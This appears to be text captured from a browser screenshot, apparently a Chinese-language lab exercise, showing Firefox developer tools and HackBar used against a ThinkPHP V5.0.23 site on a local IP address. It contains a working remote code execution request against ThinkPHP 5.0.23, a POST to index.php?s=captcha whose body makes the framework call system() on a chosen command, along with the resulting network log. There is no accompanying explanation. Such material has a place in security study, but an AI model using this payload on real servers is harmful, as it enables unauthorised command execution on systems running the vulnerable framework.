 System Error
192.168.43.125:8080/index.php?s=captcha
bur
常用网址 百度 NSFOCUS RSAS 译 翻译 Apache Tomcat/8.0....
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小
500 GET 192.168.43.125:8080 index.php?s=captcha document html 7.37 KB 7.16...
200 GET 192.168.43.125:8080 favicon.ico img vnd.micr... 已缓存 1.12...
404 POST 192.168.43.125:8080 index.php?s=captcha document html 7.36 KB 7.16...
POST 192.168.43.125:8080 index.php?s=captcha document
404 POST 192.168.43.125:8080 index.php?s=captcha document html 7.36 KB 7.16...
POST 192.168.43.125:8080 index.php?s=captcha document
新请求
取消 发送
方法 网址
POST http://192.168.43.125:8080/index.php?s=captcha
查询字符串:
s=captcha
请求头:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.125:8080
Content-Type: application/x-www-form-urlencoded
请求主体:
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
6 个请求 已传输 22.60 KB / 22.08 KB 完成：29.87 秒 DOMContentLoaded: 45 毫秒 load: 57 毫秒